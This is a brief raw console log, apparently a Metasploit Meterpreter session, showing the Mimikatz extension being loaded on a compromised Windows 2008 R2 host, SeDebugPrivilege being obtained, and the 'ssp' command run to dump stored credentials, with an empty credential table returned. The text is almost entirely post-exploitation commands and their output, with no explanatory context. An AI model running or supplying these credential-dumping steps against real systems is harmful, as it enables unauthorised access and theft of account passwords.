 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 2008 R2 (Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > ssp
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[+] Got SeDebugPrivilege.
[*] Retrieving ssp credentials
ssp credentials
===============
AuthID  Package  Domain  User  Password
------  -------  ------  ----  --------